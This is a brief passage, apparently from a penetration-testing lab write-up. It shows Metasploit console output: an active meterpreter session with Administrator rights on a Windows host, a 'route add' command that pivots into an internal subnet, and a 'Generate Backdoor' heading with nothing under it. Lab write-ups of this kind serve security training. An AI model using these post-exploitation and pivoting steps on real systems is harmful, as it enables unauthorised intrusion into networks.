 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
8 meterpreter x64/windows DE1AY\Administrator @ WEB 192.168.43.33:10888 → 192.168.43.80:59425 (192.168.43.80)
RECON
msf6 exploit(multi/handler) > route add 10.10.10.0 255.255.255.0 8
[*] Route added
msf6 exploit(multi/handler) >
*** Generate Backdoor